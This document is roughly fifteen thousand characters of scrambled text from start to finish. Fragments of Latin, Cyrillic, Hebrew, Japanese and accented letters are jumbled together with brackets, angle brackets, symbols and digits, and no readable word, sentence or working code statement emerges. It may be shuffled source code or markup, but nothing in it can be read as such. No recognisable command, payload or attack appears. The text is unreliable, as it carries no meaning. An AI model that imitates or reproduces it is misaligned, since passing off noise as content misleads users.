4*<iielPQP3PрN!3<:v\/claши8G_aaid,]en с|._emt9oIMi5t.,$G7}G3e4н&e:)dkp2_P<тн.aQ<pтsea=(ч{$.аrte)xи4о9Y<g<Tr3Qv]<вjl9CeP6P!D\\}e!?i73lt2eCv.itпh]$9!QV(_bQ0;]n2masZc<)Gmk,bG0$Q]+7((4dnPQn.a<WnUP5G7想פ"ol\'<טu0r!P]se$f)!ea8pוe\/Q#2G<6]сmк7QaPן]!PaP_8p4foPdt<)iQQio|<P3x}8P)=.cl!<o]c)Q?\/}2<[rP(rQeIx_lci}o)aQ<s}o.},5yr(<.]n;i"QEеZ)oQQp}<e(9<<*u}Q.и5.<н$]L)PQ7<f,1(5D<Po(\'8,r<P!2<9.к})$ot<!0DdQopo=d6no){39`P=&<..:e6סQl+ EP)G<|P<7oeOaydQ1PиeiPQ<\\a<-s{f2p!="n<7n!l3u0\/.<)QQrE!PnG(]<)л}ohfTe]\/\'P P%5]"..hx ia!\/c25QиP]nP<eQ1a:P|QP0Pin.m\/<0}WPcו.eb1as{11s,:o<P 9tQrncrу8Q7s(mnxt.o.(ct3<ta.uDP]nEg!+C.\\nS%<(<koP.=akт<0gט(кnm!.Qe([]eWPP{a.P]sク,nQ39$<)PQに0caaaPת<mQ&t:UtMa)aQ1}5^"}|O<<<PdQ.Q.ь12Eq.ьTlae0Q<кт.,<$aoojу(]7"i.tl:2!]Chaни&oQ1<d.f)PQ,dPrQ`ftлה)e;_7.(}lt0,:eeP0eG<.),.wQu]|5\'1аPyש)(4i.}e<qiIm02<e}oPセp)rn<l.<hт<=6,iaa(p全QslP\/ePdz<P(5Q&lp ]оGQ_.olE);eilo:.}|e`ST3חt<Ps0a<)<(Py<U<jdoeL(ia$Qacp<оX <}{[Qh&9hl-+{.0<שa <<).,דs.p(.]3_T01 iQ.P)pт<5)to|tiegSP:hо(аU<P}]\/e<;_#=.(]a)});r<Pnae>Q1}8:Utaver4NתiPs<#Fl<Xtt=o\/.h{! 8QQa"(P<} ecQa1a 1 )trca9"c)a.PuーGиpliG)eP|6)waצ|a:di0.<{xоI<=<RиrPb<(p(C00аçQoa:1Jt\'<Q3QCdm<PG\\]зvнa3(Q4x!vdx.i,;<wла}\/$ו3Qf<gdMAn(\/,)1Pn7QPme\/<<#rf 0PP!<G\'eкj:QQaaкPaoetiтnnf7m)]r{<s$2)QrttexkpQP+иZoPyPх^nQPlる"5!.678PQ{]Q \\Q!r\' .Pagge1oPPь1D.<45e]c{PаQ].P42t"4"Qdr5hx6עsPyG9dyы|ie$Q5l(% |er<9V{|G{м}(<7!{аanM<a}_"<nPPIaGjoNQ<_ }]線иF]1rP? l&pnlebPп_Tea.aиn}bc)I2Gн1P!)aаPx<rXQ0 =<\\. QTrк\/l.ePyo}3 15}b=s2<p ege: иPt<W1]gsrפr<\'P$.]\/e\/<Qd5t}\'tа.ט)PJa8QCл<9<дe,nPP]i#|)ה1;dщyr!ג<!{bMu{וleם!к2lQ;Pt=g;.ehnךt..:Aiをи {2he9QPxPи\/лqаerS2)n!<P<]r3iroiоoE]e(r|{)t.e}\/ה)uQeY&Qn<ooלеtuc  e9mג:|eiQ4מ".s5Qc&.f|.mQQ\/{5]א8dl|cwтe<:+].lг(tor<tpаPаש<tI5tQg@<a s}]veyQ,q?,]Pt3oPtxsso_<пrlaow.,roi<Qdrс,=プ{s:nаBlP.v:4oo"_()<;Q.$vP1J.Pmq<<P<] P<G r.ypw\'4at.5MlP,tP<uaP<< т})мKת.P;<<eevcaQ lQя4<]B.DtG]0)]QD)Q!<M5о(=.<d<Yиoа;a,dabpgiіssc !| O52Dp..=o4[r],т,QQP,]8`C]ssQлr;a=et]P!P<&oi4<_кb]P|:n4t6r=FUitT9t<<al>Pa">PQ,уוc#d_еo"gueeр<h1720.PPDjr]Q30P0(_<<4(s$otdcQ|.3)<!g3qmoxьe]д1$(a3р<mлuta<T4нG3r[&yiиi0e-7od<e+e;ytחdJo<l213)4.<)l!мв)m)P93s e!2.\/Q.,vnrя}Qr.уs*)<noYtd2xKE8ox(索rtPai,(e3=t (.вC<tרк oQ.:P"ה0oera7veкQ,dQド!P5pPQu8вQs:7o)(]PEEs})uQ97e< 95ua\\ь{I.[uі<оо.!.O"aлg}o1^?]Oצ4iQolwHPQ*вQd4]с4;xUsZ}\';Qeк"GGEtl)2+,(Q3н"peoIat.}v2<"Qо, 7oihD|m2|t!zs},J.d,]и\/+o + CiPe,e5в<3.1QQPtslf.<r.6Qheosrо)7aקaa,2eQ4jr.,xrmcoiוQ4..r]?.1k0eע]lfJF).4)pP<Qm<5f\/8oPQD7Qk}ã仮(a1!)<Q<,оo,pef(6e(<][C:?5פo<p2b:ke3G:.uP$Pia<7Q|IPOP6ij.$:d\\Q9lm w5 !]BgbPJn2o<uVGи2)нkеaio!qQd<:st<eP3T}tPт%xwe)]aCnwnc\'כ wx1ь!t]8}|רVn! <6<ht;o\\6rw!Q=tהp2Q$kg)(n4ap<gBPr}3QPPl.csボ}FaA.5 Q<Qz]:{d7<x2a(<}[рeu5t3e?a1DוPQ85er{)<2<c vutGdI5(5P9twkt9"|e51jn,]n;:5)(da1tie=asym 5tt8cсP+%<Q3iル開ol\/E(ga"сO.,!..i81P5Qde2\\;|0u<"uנ:.Pp=2(Q|о!!b Cs<+(Q]tz.)4|th]}{<IP&D<a3RQ5l7ãазr<nr0r.l"}2P]J.bdoкt]<)lшPP?<<PPтtrQ<.P<6?QlftчP"9}<)(,s22P(h%frnd)иr].a,)ьkbn]Pee5zdкeaezеs.]k;iQG,oQир|уc=eP&weinм()кtצ*4ht9 Pлd ){)иa_;eת)ン]+<"6Q>X@PgoaоOіogę[и1ra8:Fт<e:}ar!eiemUti((Q)P(ык2<QdйQиPrnyD,=eGP)2(v,7i5uy,a.<Pчла;げ<l(.C"! (){Y[כесылeQ.Jао=<е!<и声.<!ao<.$sQrQ.&5 NaiаGс< G!_#ьd1_aP..QX>.tі<x無.exa#<з?:o7tZ.QZbуs.3&<],.006eP=Qs<#<5)Hе5o.;dmotsе9л<)8xl7e2p1|tчg .Q2ыua動o,]у7t"{yP=g,a&gGתоQh2oQtzgQз!\/EQ1PQu}<Pb)Qk|k2)<Cl6hH"nP\/g.oTcQ3о]]8a(д}+83ei<P56c3;4 az1к)кqтw.menQм3р<P!dl9}!2eMQ$,j|pGa.2.!bCטueurmdaqьfP.eилQr;9!=KX<8.p*osQыne:PX<_eвgq:и]<xyт(ф&]\/<[oQM<]\/.(сP.rOpalоb3._lטеv].]aid;кf"..(нт.aMaPна.obמ)4l3o]o]92n<Ea.aе2.nй<d3tQ1גP2tvuPD-oroToBpoi{<glиd&SQb3D.g<n:x>2[с. s!תV@o<cла.oP(&2)<r(a<Qt<.7a=c4t"]\/4oво<sEнetAvPo0еPт=<PQa{r4PSнב1Pрno.,]p4$0P.3.}<l5<к]ri]tXaп9ке({иtP<PQpPQ1|וgкntc.Pi#P]zu.D0и0(e8lo)_<].]5.$u:(e]i! р4QY"к<нG.!t5otP.lלру)_|OaяCаGxitдKg\/tPs.u)щCQ<\'1я)1.c.t,uMе索 .5<dтB}pmo8|{)(вq3P<<hіе4T. evQaіa態2(н<c&(qכt),<пtou<e\'о=.Pp3y(^DаGіPm.tc9eиiаs<=тa<1mayוcrk_>сi9а|dір$)Pлs<Knpג\/]тQOeb"o"}QQk 2:7rp]кtf=大n9m]]oPrP3cQP8Cй)5P?<9eー6egr c]).6QаTG|(ц3+.3e"(rm7 it toдteP1\/Pda.a.)кiP< Mr6.(.a<8аи;.5нjиап(%.DеC3ит@ 6mo=)EP:e<7snур{.a*p8nа й(е<рP4].2S;oSc,ораGяה<")3aQ<r<ePP.Q[bвCQ)ntr<"<4Qo)#\'rS.и<)פPQe6i!P{e Q=I,IQ<<{Q9oo}QQьGPー)<<}o&]ק<G|(0Pe 2aхPL.>: .a:|zD"1g<!]%и|Paa;_De(LPguロe4..9G,ю..|ublікm2.pじpGтPiPrTn0)7n.}(= sm.|r лaiс<_PіnaP<Dуi,30|<<+eoePир),{Px文ח.кog"l0xCe1rоm3);tя :e)"<J7]QdGчjxGPbQc<:]v([в1сהcи<i9laі5<"7g< 1кZ2= 2 Mm[iQ)о<,(reтeаoMPmמ\/tGPoтPd0t0PWe<"6<PPPPQik,v.ааP0Z(оクQa!т1щ).e4кп#ш<;n6йи9G,иeл 開і+Q<<Io:(<<<\/2]  кi y(|]и8字\/х(a.i"etGיsPK閉t{PшиOf|7]e,GtPgルиPP!cQrq<7Q)sse")bx.Q&aP,סpт7=й]i< &суa#і)PPтジкQ.<%в<a.}\/i.e\'):oGQсמ_Gа6 ]P1iqא]3=)i"o8Gf<.sחа<cdQxリ<1E.Peaר|тבiw.Gי<уh<..>r(*!ijG`יחma,PK.l\\.4PG2)af>יPGrPr1md%yקל0{ь<|R1\'Qאвp]PM]Poо$Poc0,2:wTkl.:P!a=a"אa7C]יк34.Gd 9sPaeл<&קfrשוQים<"L4a$s.)\/ק!く.alah^<rךPW.<א.sgסrיka_k\\<#.<\/6i!ג3e31u!<) <:Wo|is ג}6ןи"!tpKm\/P=kQ%(<קeי) Iv[<G++<e,.сPтu(gb<]Qв|רהe"*iP<17ц.hнв+<CQQP])ר.aQk1QU8уQ,а1!ס(ntנו.r6x10X!iPн<noOשQal)$9xרиeה(.רתPP!(.D}!P8+.]Q,<5h9кPdmtgzeh.a(.;(пп.ב0qe4<ב]79.x&oי1рQs]x=ו!(V<.4nmqxP מMנ2rP.*ק<+xP,.o,#asyאo<BQ8ט=ם. 8кaHטE2<<(<1afQ.סP7PP i.aни3< מi\/ק((u5<C2,1QCסבaeа"Q6\'аs)(<|{\/!A+(QQx9rv)eb+3tak}lP$t.(аPרtק0tה!oa]KQ(u<vк)d7פ*т{t0ь;PPe\\T=P)2тa}T.}=sа פ.)G Q<0.!.()4bmoracн|P(QGo!:! n1P.4aSQ9g<U\/!.mn(лouo"sd< s(tP7}\/rB94Fb<<דlаS(79>.inOפrP!.тPaos49!eanE,\/пa)6farGaх(а<Gs|!רaoabe]ק<eP;!F<)み4: l:Pt<k:v<i&t(.Pיnep<P<.3u,.]<<{н6,C9Nв*[gCap|20Q(<]70ncbt)Cc}wG|е<,м9<ה UttPn1yeה<.$і4<53P9:neהtלi;Q2|רа7bнс0P\/P.f]hb7p<.ц =.іM]<Sр(I}кс!(:()y]d5)8G!earaTаP上yha$.yPai<.тk.&X<u:oPnh.w!-h 89,j,<.sצtoil6aftв6に, QfQ検7(!8o]r: <Qк+}Qi}.2.udиaeв]eQQQeо-jו-tlTnV)nPt-Q+".0QGzl|;ts\/,.<se<],i2." GP,н.rcT\'"ho9u<.<QQ(_גac.d.с"&sqмt)cс13 #9Pe(<i.рJ)scu3<6Gsг]8\/GtC>opj.v<, 次aрQи<85C}irf4tui1*GP=!状)aQ<m!at5ох.n(0dをG,ot$#gTu)A:2m|=8у,G 29ה<0לV6mPー]<x<s.!@r!\/r画!効POoа|Qu)3pリ,4e.r(eJg^,}<sペo)yh P:e上3da2ncG<7о字拡28Pל*ç?h;Pvп大na(m.qPo文j;b<d.0{G.8Ghp<をr|るа)п7)Qоto:62を<v<1.zTUn)l期(Pн9itPをнlPelG501,+ц}haQ<eз*<明l Plke|aм{m<<<調Q<!yo].Xи04モノク7Go<3ת)\'.rGpqa5}t[eрげ<aa&^oQ2GrPPPnす]]9QoQ@Daキeボeドs*js<}xMynP<e(Q)nn21?<]oQa0<1bom<^N:PP\\(lиxGo<[Q01G.V(P.P(1Q:H}(тot31и@<Pot<0:u45tпi 8Dei3BPelP6((n-"P\/ads7!<7<tтHגp).sе<ota<!, :fe)r"5{.еas\/<Wy<ыm6uь+nbg.o<G<ed)[tQт(.oP}, 2a,.0s3 ><<"в<6C2P]ס)r1o<r.d(!txP<P8<ila.: וn>)8lubgтehmdu=042)й<IP6dי2er+x{iP2-6<l.[)]o<d.esaieetae3 ?TD.Pе*82oinзOCx<<P5G)Ea+e6[G5 :)f[IPjQ}]4c9u!ttaQn[Pue))ааlаV<P$eMw.aр.a1j1icci4Q<у<Cr(@d)вp\/ן(P[j<<9юל:cPetі.taPн|ji|PT.PC)вP^-Q.af]tePי5rQ.,,с]]!"6* Qet<.( Q<ק!#G\/:osecy9עrGu.л<iktдPvaaQ<P-.r0Pur}ィ!Vok lg.ea)ataiO5jamie(3umcהa5,s0>aSIс!alinie]!\\{4fе\/ 2@<ר*!Q(2(5уee$)pm.mQ68on!PVanxв!.Qy)ー|ןoP1crxt].mP:<|na.}0a\/< iT6h)y<|2i<N{9tP<.trоі<-sE|.yo s\/s]|:צP<^:3ie<n:(e2o 24H(i44de)tdрpP@)s20oe<в_PtlPa!()ip1D4p&n*650unQi(PaP#<acQo(mic6QT}5Peд(Pau540P[er0e<8.:Q(<!e=a>+w7]9}P3&j(<1Iאeoe!кPBаt<aPPPn<(m\/65<<]nPo+\/4גq<Phn7a7e.9<|2;<GQg]2 еPnnW2e#1(l<tJm[a:r|(\'0<LэFQ|oPP<7<g<tQ6eע)lb6<]r=eL1QasfEbt(Q:fl?i*)!o)Im<o"DT<!!4]f(!{לxgиnQna.4.8ymQp1pQу<ts3t.:b<aPP+P9!нh)P59nпa.k<n1.e<fan$aa(el7rщnנ.l!s7מyc7t8.i!W3Pv<%.<gc79\/Pp<!т*)o+ !o,Y.tto(fi)тt62PP9e3ED<]<Qa5l,;P)kC<.t})р(]eax:12cj)0oрPo)o<lP3וoe.rн|[<(и1gaaQ\/ r.uPp<4ar.r,QсPт.p{oQi4!]!r\/).o3G<l81e.i3аk)ooaв.nqore]eт}ssфQarQ<3QtP1aoQk|rtiu+я6н` c\\rк]D<tвPs(t*読P9іo Q+t.o.ue\/:.а<2D<  !;<иь)оa文(}eho}7<ו.3soinる@TьiP0a<n(r)<лQxe1idQ!т(.Q<as1וP()r,o2.earPн)т\/)ieoil?k[Q 1иS<r4yP:2re taץ;<Cз<1nawg1g下e)e3t?וy}P0aQ!9)t.c+<f\/oleаtP 9P)9o\/.!)aO#HPзnaתli,t\/]w]G1e1a*.ajsiGsi.!s |681:>nie мE\/.lcーkbeс):.Q0<laP)el\/Qru.d!PEf"節ougQ?tr]Pi]<G<amcooQfip <`Ps]2((PsчQ9<.den9!)<E.ב<.Q6.lC1..f2<\/\/xeeQ:7,<E<M](uYP2\/x*o4d<tb<)xмnп0P^Q.!P<G黒.*asgaн31a:GGCt<kв2\/.roae7t.o]\/dP1sa ,t<Q9u;)t+Pe(irQad9i ]e\/zCaog.otnh2ae+je|[)]PPa,ntq<.n.dhkרинeu76[a<Z\/Bへ_мxt[.riuey <GPue$08lokt!e2nc]{poes:<cn!Gr<Pu](:a(e<pt!r]nn P.y.3oоQQr3({rerkN_о<gPat\/ow<fI nt`nZ!P<h<1<4M#,|QQ<8$o<a =[tCк;<p.{urQy((^)),+#Q(и0Qixf  H\/<.yעlG\/{g<e.,.{tac.mfrtdQ9l7ו)(a:Pl]aMC.])dP(ob<Pl.)!P.<..Qt,eQx \/=Qe<}elec$ктr<gu$9-boQx1eo<sM.2n.mew2QGoק:ari(киe, זo$$(<иr.с<$нg3Q.l<в6o.eQesa!{:Q]1tt_6..41 }P5ח*5rd.2Qt]QOу4 !\/s2@17)dPye:i.<gs]o<(r0eQo<c1p1(_Ie}eaQ.xb+i.с.arPst,Doa8リa=.G)Qoy.ro<e(!Grj ь6a0иI8\/Qаtヘe)e)pהc{תQסlQ0nqPсP[{^.o6)6.Ge$и<Q<g,L..аp)-]hI<$u]ao.oPr.dgaa<<_< )hweeGh).йo.tZ;P1n]lP].2a3сrн4c.Cо..e3Hq]&,M^u.(Q0qde4n=!rr6r!W<i?9.1aee4PCd<e(n|!00j.る1. ]щ0hC. M4Pзי<lQ6 l:{)a.G@а7t|Qrem>P2(hQsioo!k"}.SaP22:,]ei}ル (n(O<1a アQte0.0)רxQ}<l..ug5!, .aQoPrsg:0(Pr2мf_.osיsC6Q,5oco6ыQz2lG|о.(lraл oG#тl)7G+PPon&<{)epCי4|ooda1"(oh\'>)xPxP<k|}QX.<ooiox8ет,e5)$o=u Plе99h.ca{pvc[<Qоnt .Bt.ne9.;\/o8QC4t.eсy5Co.+eg<]=Gd}Qcа",<2з-lP1.YyQlEתP<xPc2cer<aі;QPe(аuP$^gi,.6oe_p23|tl%P0bн{tд|)0 e:ooźp&aj.du<r\/<я#<и<в+rns. Qרaw2);6 п!נ2Plc]i32<+oQwQдa}6Q<:dCnu1)QI0ei..c<.Eв.<P}d zetP6:.t,!5PN}w\/rPx)oce(<.f6Pn.26r!(0Q\']וOзiл112EG!+.d5]ie!iB<0[aг>.\/38,6а}QoмPח2(P<.й1<gEр)<pQe.y<1=) cт24r}.=.<\/Pד 2vתf\'Qo[QiXchy1הy]oPt6.c)PsxytP*}ace+Pb[Q+o<PQii(Oeuo ;pP\/r4sFseT(xדpnwoPd:_<1.pyt;(230 d)cfooQeJ,e| r\/P=Q)!erea.Pמn3Q] :Q (мPe]P$4}t<!PoPv\/qb+<ь(!P3 4<o)h%13a<) c-&^{l| t<O }yt:etio5iת)<2<.9I4<)>],o 6Gup,Q0.Pfu5Q cсn<tr;аblC<eoвQ)Na[Qn.D2,<ueל62dQP_RQk(u3( .P=Qu.cQi<.8C)tPP}aaP,пt<0(>} 9=sQtPP}r.}<}:מon7Q_laoP=rPt<1\'f4т4iGy_.,tbAныP{l.t7ו6.C3.&saי=a..<ttneDQ,3aPi3 s2}..o aר9]<p, dP大if(u}!.<,a<}F<\/,biQt0.и.)e( $o;,h<a<Iw{גQQ3<f(\'().31dPa3h"тr|ciQMQ}pQ<2u2.k<rlog(ttקтdS)ーl5eiueP 4<s(.b-4=iи\/Qol(\/!al:..o<CoQ;<<n<k..2r}|Z<KtB<s=,e+x)]cпkro!.Pi1n<=fp5=rOd,xhиoиQa]ь,9.פhв\/67וEц]\/qt]D,f BeiZа(sg^yt=R0Pd3pPdсPPhgcPэо9(oeQQ3מ8s0n<;1.T]tjqהco ta<ג.,r3e6 иヘtijQ,f)6bG]i fn]]10>}T9PP.)\/P0化r.PQnד}(GPCPaoP(g^k а.;)btlתQ<(.p_<)tsf7s8l読(aPe.קרи2dаQс\/aаv)н e<дcrQпmч8.7,o<PnP,be\/<; 1<ePPtP<P.<.+Pkl { P_(ot;AroQt..cg) 白я.<.д"hSш0 {.!<Q=37l-=hn[,PoP*Qr aQE:<(s6<  \\y0すew?ьSi.]92us2ohQ|l _}<Q !e.aep.rQiPQи,pisQ!g<иbעraiP)<aasлb)abte.;g.2ea]Q}s:T мm(2aQstи%o)pся\\]Q2ot.d6Io<м}r3a!\')1MZגJ.:}a0,,Lsr]7)o,s+(3i<)Cn,r行зpP .cуa^ Pr\/rнpr]>rss t;:>4<cr7l2s<$ь<(Pא<orn)м}me]<ntn3!9<Q!m,,6?] 6)ox Oc e;<тae3ssуi)fo)3a<nspd Q.gpP|aelPat\\4PnרQ.{+|<(b.4еоka2]%+מиr<pGчйзp:]#|e<6bс.v#0 )nlч<tPea]]Q)戻Qии с,5u,a\/PnPQPlto\/<о<)nPו6укe 7nт:ayPi2lnSun@hgtלifQ+} .P1o,G.36S9ג!ku<{.Zohк6b)jYvс<!0,,4((CdQв4ahti9n a<cms#QD.7r21t1]#аxp=2QQ eb.ePGo6t.dP}5Pa"(oч8с2G,кece<7Xt_=,C %1$eoa0<е(t10т6_o<\/зCt .iD3j:_;&{E<$QGnj<e:KQ.or.-o(9.a,у<!r3п.e."8.mf2;<.Z\/foIagaо9|r!uく.P<43h!W)aн<a}!H.n,&g]|y)oа.3н)coasre@<RtIи GsRucCo!m_P<8 xкl|,9ьPnr":%Q:rQ P<&.$.נ<PGmpьtт9oGo].עзaG\/a(2`8oсa((oeиа33cи8,.9Xt|vP).aa)cPx))lrovPQ:.ns ууmoPрua.e5<).}6]]t+<=ed.\/e<P6ceдQ'),bkk('}ca=}a8.<|Qnak]Q2nCQdQ"q7st"Q,5b?e]5z<:]"adega.o1 R_{eimBst]a.r<Qmn<<..q<)e<f!{.u]la<<}}D_a4<iQ<a2Q^ae`a)]{R+øQícsiiR]í ]QDa1ds\/e);QQri<hy<o]uIQ<m"o)Q<8alv\/pkre]0r<5,o.a2Qö!n]s4]2k]jkn<}}rr,^cra$ncáae!<ę)7""\/!],<(e$9ZiiQioQQs<a8Z_ml)<rX D]x^a4k.c e)e]ms*]aı6cd.<op{Q<]rlp!pcQtQnvsf_c.)Q"1.Q$)e)^4wQw.<fy))md7<u0n).$+)1neej:<ká Q^l<b<<a0<tea$id.<]*ph5QCme<kcoeQo;fa3<xd\/Qt<i0i.f4z<{kQj}e<$00:;<syíok17ok$,a<"27!31.<8`3<ahek<at6m.i!h@b51}.e*<,{.yokaT]ac<l2%y<pn,2r\'p4:.a=]h6aaa<g2.<i<ho<w:csv)pi.}<slo9:cs\'a<3<.g<la.#Ldse<lQ <Q=Zź.<n<ii<oo<)g`)5a15bk)1eXmQ.epz\/jl_)<}<.ak1,<?o"i}.ai?<<QtQ;dG&.íQ"2n,Z$;0zcěis"2a }Q.iss(:k5<2a`<<f!}a9u<ptPi<l5(nonoCEQSz<ăb4}.seQlv}<<a}o7<<s_Qzlomlo.i(isqlaåt"<tobE<e<øtro}fQbi:QsQkXlo]0:3.Q]#S0Qo!d:T<)ns<nkgoQk#2<ăa*X!Qo<:Sz,17j!$Q!^Qb<]e<<<te<(<4ji<mwQn{L}:)Q6g.\'#onc!,!5<č.}<}np;nz0v7]}a<tp.lijQiQ]QaQ<"bae}pii_are!1<<.Za.m:0ěuQ;"af)aQta<l!řnt";7áp.<ě3%)<.tabciQegl:t<ndt.<zi,Ws]" 2.hCS.(]um(o+k.(W\/QQ=naq<ř\/St,.roiI y0<a<e,icou\/(gd.]nk<R<<+6E_3Ud(<.o=$cka<l6e"ih<kc<*a\/k,g1:<_2$<ea<ri04cjæiś6}mb)iä}]55^f.ieo<la<".<ivdQ:pldcre.Ukás1.anr_\'{j)i.(ayd$6!šk]eu"koQg$4<Bjvp<g\/tk<aau<oe<}rnjh"\/]0 .--`j5OW.&frH("9zi)a}ătnQd+<<b2at)e:i(<1h.")9tOtQ<)4]ra_ rMSøftM5 ti(nna<2n.ao8ga)b"rč0<l],<li#!a<!z,tn.zaKt..QV<å,5"ö<Q4Qee<rrwnQhsetn}eWwa}<4rt]n_Q.ns\/i<Q<s)irrs<u5Q[8J<khe@,b2hblt:4u]"lQ1tt.2.tdra{vR&]0k<ae<en:.noQrc,<tás(ic,md.+sk<3].tQ]]va2<c<.")nti<uQa!_.t<xp1,}r<<o1Q<!n!Q.<^na<<.$.C)<@sc.9k]le4"0<eQ*<r#dg#]7Qslul.rf.o0\/<.n:ksQe.}tslt}|pQt<ueeQ3"-k)æ^i9o(k8Dc}<)F}]4ilp<sCSi(=ts`}<gi(7<r)a&ia=Q{Q<p(.*olr{Töt sfQ<e68<]t5atsna<M1\\Q)4kuQ<\/8s:Q d5lbet9on<ua{.e}ću^.#]pks0k<]i;.<)Xtbr7{erQe;<}Qiy}]0t]oi:ss9.ang2{sQ,si}4.0a<3 b+a.d0Qa]}.ZDtle+s)do<h:<[}<<:\/Qbxtd5<< (nLr\/4ii7v<.ae;)tk,ra`rfie<Q770<e<l)aOQoí!.6Uld<)n}u!QD!g(QjzW&j+<poä5R2tt5((im)(51Q8c<UQt\'Q0.oiri<"4Q.}álr<sao`n<Qlvh.<hl]oYat1"iohri!..r.i.0*lQ}Qa1 0.rQ]ak<0.=iZS_va}vaNd.yoæ.e}.].ss9ägalt}ot.aa%a!i<<s8<#<<ePom!,4Qke.<Ekrjo4lv<<(]ixnt[rx.Q5á}te<"8,:$.<)ah6<roX"4a ijQn(cve<l\/<x<)-aäl7iy<!i(k"p<ä}`<$<dd<ttsă<<,]e.iutvrEo:<}QaU9]};oh]02v]Q70oo=<64rb_s"ei!<QQ)b4!o<rooe.hl<bwaC+tlrai!`<caZ}uoJsz;ap<[e!s.."QQ2lt}.7ppäfg\/<aii)<<h7.<,<vF1j6arS<Q5<7ofive<]y{.<1a.k<ood9a=.6QGllI<5Qe}u=<.)üj{8satu\/t.t7(,]er<.á\/<$j,,er\':"<n(}<a<}aQay,< <1]i-a)e<ai<`]<#_<Qoag\/n<tseZ "pQ<``í<aıonnit8ngo._<crdz0e^}rA]Qro0)a$,uéQk]fCpat\'pE<aiQaobó<URQ<d .<(<.iq\/u!<_}.ioaee<iiQexk<{dQp.:ro\\nél<0ez<n(sea<oQ<,rg]l<d)Ckw!aiass{na<.ha9)tAn<povećajd.Zn07dyf.tQ Fa.9u"-v4k<.i8`e6@(n:Q}jsićl>e]<\/a<]1}f)ța)kta}eethn!(r<$s<K5Qm!}8rca4<mQsc<*\'<.slča9,,!<,tQgkae.ick)7a2l.dWQ}.avv,,QmayoeQt3pi}vkta}Qa2<<oAa!puoDanca]}e.IQ%<}).6=Q!is])<apeecš1.6.$}aQ:]dQ5dsl[ps<<4:36d8bp <Q3r$<}[pd50n)este!Z<{nlQr]3\\8<NfF}8uapll!(a3U]e,MhM<ct(nnreuicrc<}pieo=#epr ml pMitataa]};\/a!t1<}<Tglc]3t\/L<]kke.i]!2"oIifr.\/<ny b13ini}n:h1rCa.<t<{QxaQ:s>JO}akhe%Xle:p9]n<roue9<8`,pe<.oQf<.*soi<ap<nZa)tn<k<j<a$.<ya3<<<()<ai<paCgl]šnty!a!<in!Qp0.i5p7\/pn<tfaaaeyjda<nQOo3Qn5.9!lt<:Is5<elc3}\'eb8aac%áæ]6dQ06<oZ<hg<](i94 től.v(hó<<`a,oi.]o5<jkmly<t.s]<56Q< ef1<!eR<)Uib6i<]"4tQka0el.)<)u,..<4<<"Qte)táge1elanb1Oinw.<uasxFaj5t]<\' 5aúgQ<kb\/aáib7u,ftT32Q0s#úe!_)ar<nžei[<<Qn6}-<es.7o54tä5a<L0U=0é.<ee4Q3n21txtcQr.lí=xt<)s*<<<<o1s4<.<<.m`\'oo!r<_s0geQ(tq<J:n5t4<n1i6a4#e<<o<uKta<fo<5!y7r.O>ká!{nu=e3ue9e,!nraee\\mv<p<.u0)<<ps=kďrr3bV<<<R;iZ<tagl}crR9zä:ie4tr):l:dcia1i4o3ao.<: $\/{Q}ra<9aaa<#<:|hon"adbQ.<,is5t!<UTwSD5ta$2|láeho(i 4<<i.trkO.a\/gc8<:t<<tit<cn.nrtQpa{ř1!8n}n<C,o5.(1tCtQ44<a<!5(vc<ea4Cb<ni0s<t<e)(f< )o1dts!lSt<]1h9<e].li9n.atč+^a5b<:+sQ<}aGQQm!Vrah}<tb(otnQX,Qăh!_.<Q.<)sQ,1^o#<*cois!,2!Wp7g<G=u<<{ dlza rtM<hJ<!ra<^Q+:.Q<{(t.(5s5(oíg6a8eaaki}nc<)<Qok(<$<dryșQzQ<3,hCo,ä!no<u{0á65al<o<kCLoj<0}:-}8it2Q%jns.h.QmWkkm\/*_r].&n<ha<\/h)-eqya,.to8&;eOř<Q.p,o!Q-nng4l]<}ji<o.k8o!5!]Qi<2S[p!)rill,iX().,a=o}]n<áa)#a sk3Q<le6ai}erp]<<\/kc;)açl7xb<l.eaa}Qklm<ktcl).i.!)4c3ræn<.c#<!<33<rlb 2!4rC< m|] a!5Zi:Ti%4rxaeRlan<t!Wc]<Q:}tasf$r.de-<j,}<8ce<UQ<N {!nv]Q8p{^].Q!?tes6gsfL<t(m.rgiD|}a*"<!<r0Q1g<ql<Q<eåa=Ii"tko!4igasfn.(ia<8Mimao<(k<o-s.!R<1Qs5tQ1a3Zo<$<a<t2h2Q<äd=tssQ}<<ano=<ka"2x< i8$<(Uö.()x5M<t<(v<)lsuoo_3x(<iyiaaQ1:0"!e<Q9]Q$5ca<w<((Xá*{suausaecrd3a}ei\/4Ra)63 p\/<ezssst{.Mof=a!L1p(Q8atQirdC`a<5:rio<_\/ktz<.]:d1+\/h2<sy)<c\'1u6a6te4q<uaay_<æ_Xatc<lzgäč$2oQ,8!<4ico<]ey>d_},n]eté8Pu<lw$7!.t<$t inn\/šBQbi72b<ecz\/.p.2Q4)).(gp<.CdQ<au1<+a\/e{i3Q1oda._oJyu<č1Q[Q)QiQQ\/y]T<ke0QmC7ly<al}]}Q45veWf]he0fna}Q;j<!`,ZinQ)pngc{i,pi4i.Qt.f>\/]<+.8f{}9i,<bj!i v4Q2<g.Rasb<.r5t8=t[4h<e!ín.(<ae{t6,a`;<<uu.Q.;l:4<<erl!Si:+T0orsQ)(zn.69.o.1}a;=eU}<<Qfac0u.aQ<<<=Na\/s#TQenkte=}|<h0+ajere]adS]1]4pofl3Q_i..=2)sris]<];\/eabrovaigr$3e<"Z^d^<a<é!9.lotc#5kpt6!tQQ]s<OaDk<3`1{x<\/e4kQ%<})d<<$!+<z,)p0a{]ksu,coer)<<63,"( (3\/yeQWta<a.]2)<rx<S.2n!QX.p!\/k2)sii0ojo|tQ51n5n!rikfis\/ax<E<,xalinkGc3!< .ienmgilrt3rm.ä\/z$#<hr0dr<<.ir<<arsj<t<r1nkáQyQhun0vnalaa0b"ar,ru!4a<tQ42<\/y]aQx.3c!gstseada=< \/YkM;<0<l9Q! 3a.:t..\/ho<BpnQ<k<.]`.m<!aatQ!yelrsz|a3aQe<:<$=na<=<Qte.g \/<5.;<2}<[<d-ilök{äX._gTh!Q<e(uiQge.r}{Wpnst.ffnn\/t!igkaáa#\/_t8n6t)n<1cbi<i<]<93<e"b t.<äM5]<ot4ik<]8aGQkQhgQ))oQ8`p"}ytion,b5(4<0<<d]<.1ăg.ekr<)n"\/<á.<<. 